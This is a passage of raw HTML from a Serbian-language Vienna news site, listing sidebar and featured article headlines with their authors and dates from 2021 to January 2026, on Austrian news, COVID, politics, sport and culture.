            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/biden-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/djokovic-odmoran-pred-us-open/">
                            <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                            <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                            <img src="https://dunav.at/wp-content/uploads/2021/06/113469-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106703 post type-post status-publish format-standard has-post-thumbnail hentry category-film category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/rasprodato-sedam-sala-2-000-gledalaca-na-premijeri-povratka-zikine-dinastije-u-becu/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/Povratak-Zikine-dinastije-4-872x610-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/rasprodato-sedam-sala-2-000-gledalaca-na-premijeri-povratka-zikine-dinastije-u-becu/" rel="bookmark">Rasprodato sedam sala: 2.000 gledalaca na premijeri &#8220;Povratka Žikine dinastije&#8221; u Beču</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/rasprodato-sedam-sala-2-000-gledalaca-na-premijeri-povratka-zikine-dinastije-u-becu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-28T21:58:23+01:00">28/01/2026</time><time class="updated" datetime="2026-01-28T22:17:12+01:00">28/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106707 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/ai-generated-8601781_1280-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/" rel="bookmark">Austrijska vlada: Ove namirnice moraju pojeftiniti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T11:06:11+01:00">29/01/2026</time><time class="updated" datetime="2026-01-29T11:06:58+01:00">29/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106715 post type-post status-publish format-standard has-post-thumbnail hentry category-kultura category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/c146172c-175a-495f-a205-e51754c8701e-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/" rel="bookmark">Ovo su voditelji Eurosonga u Beču: Savršen spoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T13:09:59+01:00">29/01/2026</time><time class="updated" datetime="2026-01-29T13:10:20+01:00">29/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106712 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/2149140477-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/" rel="bookmark">Šest evropskih zemalja gubi status zemlje bez ospica zbog porasta broja slučajeva širom kontinenta</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T11:18:53+01:00">29/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                            </div>
                            </div>

        </aside><aside id="text-7" class="widget widget_text">			<div class="textwidget">
</div>
		</aside><aside id="slider_post-4" class="widget widget_slider_post"><h2 class="widgettitle">Izdvajamo</h2>
        <!-- Tab panes -->
        <div class="archive-blog article-carousel" data-rtl="false"  data-table="1" data-number="1" data-mobile = "1" data-mobilemin = "1" data-dots="true" data-arrows="false">
                                                        
<article class="post-item post-tran clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686.jpg&#x22;);">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot.jpg&#x22;);">
                        <a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364.jpg&#x22;);">
                        <a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c.jpg&#x22;);">
                        <a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja.jpg&#x22;);">
                        <a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2023/05/dodik-putin.jpg&#x22;);">
                        <a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1.png&#x22;);">
                        <a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1.jpg&#x22;);">
                        <a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
